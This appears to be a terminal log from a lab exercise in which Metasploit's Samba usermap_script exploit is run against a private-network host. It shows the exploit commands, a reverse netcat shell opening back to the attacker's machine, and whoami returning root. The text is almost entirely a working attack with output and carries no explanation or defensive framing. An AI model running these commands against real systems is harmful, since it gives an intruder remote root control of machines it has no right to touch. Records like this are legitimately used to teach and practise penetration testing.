 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set rhost 192.168.232.165
rhost ⇒ 192.168.232.165
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.232.164:4444
[*] Command shell session 1 opened (192.168.232.164:4444 → 192.168.232.165:49443) at 2024-05-18 02:50:23 -0400
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:06:d0:ad
          inet addr:192.168.232.165  Bcast:192.168.232.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe06:d0ad/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:11565 errors:0 dropped:0 overruns:0 frame:0
          TX packets:10186 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:700122 (683.7 KB)  TX bytes:566996 (553.7 KB)
          Interrupt:17 Base address:0×2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:475 errors:0 dropped:0 overruns:0 frame:0
          TX packets:475 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:207145 (202.2 KB)  TX bytes:207145 (202.2 KB)
whoami
root